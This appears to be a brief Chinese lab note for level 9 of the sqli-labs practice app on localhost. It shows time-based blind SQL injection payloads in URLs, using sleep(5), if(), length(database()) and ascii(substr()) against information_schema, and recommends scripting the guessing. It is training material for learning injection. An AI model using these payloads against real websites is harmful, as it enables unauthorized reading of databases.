 LESS-9
• 1. http://127.0.0.1/sqli/Less-9/?id=1‘ order by 3999--+ 当使用order by的时候，此时无论如何都是回显you are in....
所以无法使用order by进行判断。
• 2. http://127.0.0.1/sqli/Less-9/?id=1‘ and sleep(5)--+ 当存在注入漏洞时，可以使用延迟注入进行判断，此时若存在
漏洞，则睡眠5s之后再返回结果。
• 3. http://127.0.0.1/sqli/Less-9/?id=1‘ and if(length(database())=8,1,sleep(5)); 通过返回时间进行判断，此时如果数据
库长度为8，则可以较快返回。
• 4. http://127.0.0.1/sqli/Less-9/?id=1‘ and if(ascii(substr((select schema_name from information_schema.schemata limit
4,1),1,1))>1112,1,sleep(5))--+ 使用less-8中同样的方法进行判断即可!
• 5. 因为盲注属于猜解，推荐使用脚本进行操作。